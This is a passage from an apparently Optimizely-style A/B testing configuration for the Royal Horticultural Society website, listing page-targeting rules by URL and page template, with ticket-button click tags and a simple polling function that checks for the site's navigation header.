["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens - Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4520914038030336", "category": "other", "apiName": "22397541806_contact_us_page", "name": "contact us page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/contact-us"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": "22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4566994389827584", "category": "other", "apiName": "22397541806_support_membership_funnel__step_4_gift_pack", "name": "Support Membership Funnel \u2013 Step 4 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/ConfirmGiftPackDetails\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5130062740062208", "category": "other", "apiName": "22397541806_plants_search_form_plantssearchform", "name": "Plants Search Form (/plants/search-form)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-form"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5141191293927424", "category": "other", "apiName": "22397541806_feb_half_term_pages_5x_gardenswisleywhatsonfebruaryh", "name": "Feb Half term pages (5x) (/gardens/wisley/whats-on/february-half-term-at-)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/february-half-term-at-wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/february-half-term-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/february-half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/february-half-term-at-harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/february-half-term-at-bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5492708135927808", "category": "other", "apiName": "22397541806_support_membership_funnel__step_2_gift_pack", "name": "Support Membership Funnel \u2013 Step 2 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPackSummary\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel \u2013 Payment Details (Step 2/3)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": "22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5679007979536384", "category": "other", "apiName": "22397541806_school_gardening_newsletter_signup_page", "name": "School Gardening: Newsletter Sign-Up Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5736441523732480", "category": "other", "apiName": "22397541806_plants_search_form_plants", "name": "Plants Search Form (/plants/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5761159932936192", "category": "other", "apiName": "22397541806_01__school_gardening_resource_pages", "name": "School Gardening: Resource Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/education-learning\\/school-gardening\\/resources\\/[^\\/]+(?:\\/[^\\/]+)*$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5772263564247040", "category": "other", "apiName": "22397541806_member_benefits", "name": "member benefits", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/member-benefits"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5845373151870976", "category": "other", "apiName": "22397541806_plants_search_results", "name": "Plants Search Results (/plants/search-results)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-results"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5896872074674176", "category": "other", "apiName": "22397541806_global_pages_with_navigation_header", "name": "Global Pages - Contains Navigation Header", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": ".nav-site.js-nav-site"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "polling", "activationCode": /**
 * Sample Polling Function
 * Supply an expression to return a boolean inside a function.
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-polling
 */

function() {
  return document.querySelector('nav.nav-site.js-nav-site') !== null;
}
}, {"id": "5901249376157696", "category": "other", "apiName": "22397541806_membership_faqs_membershipfaqs", "name": "Membership Faqs (membership/faqs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/faqs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6270124798246912", "category": "other", "apiName": "22397541806_support_membership_funnel__step_1_all_types_individu", "name": "Support Membership Funnel - Step 1 (All Types: Individual, Joint and Gift)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$|^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPack\\.aspx\\?PromoCode=PGP234(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": 